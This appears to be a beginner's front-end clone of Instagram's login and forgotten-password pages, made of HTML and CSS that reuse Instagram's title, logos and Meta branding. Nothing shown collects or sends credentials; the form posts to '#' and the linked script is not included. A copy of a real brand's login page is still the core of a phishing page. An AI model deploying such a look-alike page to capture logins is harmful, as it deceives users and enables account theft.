
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <title>Instagram.com</title>
</head>
<body>
  
  <div class="flex-con">

    <p>English (US)</p>

         <img src="./instagram-logo.webp" class="logo">

    <form action="#">
      <p>Log in to Instagram</p>
      <input type="email" placeholder="Username, email address or mobile number" id="email">
      <input type="password" placeholder="Password" id="password">
      <button type="submit">Log in</button>
      <a href="fordetten-password.html"><p class="fp">Forgetten password?</p></a>
    </form>

    <div class="close">
      <button class="create">Create new account</button>
      <div><img src="./meta.jpg" class="meta"> <p>Meta</p></div>
    </div>

  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: fordetten-password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <title>Instagram.com</title>
</head>
<body>
  
  <img src="./icons/arrow_back_ios_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.png" id="backBtn">

  <div class="forgotten">

    <div class="acc">
      <h2>Find your account</h2>
      <div>
        <p id="phoneChange">Enter your mobile number</p>
        <p style="color: #0064E0;">i think that my account is hacked</p>
      </div>
    </div>

    <input type="text" placeholder="Mobile number" id="emailAdd">

    <button class="log">Continue</button>

    <p id="emailChange" class="fp2">Find by email address or username instead</p>

    

  </div>

 <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
*{
  margin: 0;
  padding: 0;
}

body{
  padding: 2em;
  scroll-behavior: smooth;
  font-family: noto sans;
}


.flex-con{
  gap: 2em;
  display: flex;
  align-items: center;
  flex-direction: column;
}

.logo{
  width: 17vw;
}

form{
  gap: 1em;
  display: flex;
  align-items: center;
  flex-direction: column;
}

input{
  width: 45vw;
  height: 8vh;
  display: block;
  padding: 0em 1em;
  border-radius: .8em;
  border: .5px solid grey;
  /* margin-bottom: 1em; */
}

input::placeholder{
  /* padding: 1em; */
}

form button{
  width: 48vw;
  height: 6vh;
  color: white;
  border-radius: .9em;
  border: .5px solid grey;
  background-color: #0064E0;
}

button,
.fp,
.fp2{
  cursor: pointer;
}

.fp,
.fp2{
  font-size: .85em;
}

.fp:hover,
.fp2:hover{
  text-decoration: underline;
}


.close{
  gap: 1em;
  display: flex;
  align-items: center;
  flex-direction: column;
}

.close div{
  display: flex;
  align-items: center;
}

.create{
  width: 48vw;
  height: 6vh;
  display: block;
  color: #0064E0;
  border-radius: .9em;
  border: .5px solid #0064E0;
  background-color: white;
}

.meta{
  width: 3vw;
}



/*FORGOTTEN PASSWORD CSS*/

.forgotten{
  gap: 1em;
  padding: 2em;
  display: flex;
  align-items: left;
  flex-direction: column;
}

.forgotten p{
  font-size: .8em;
}

.acc{
  gap: 1em;
  display: flex;
  align-items: left;
  flex-direction: column;
}

.log{
  width: 48vw;
  height: 6vh;
  color: white;
  border-radius: .9em;
  border: .5px solid grey;
  background-color: #0064E0;
}
</file>
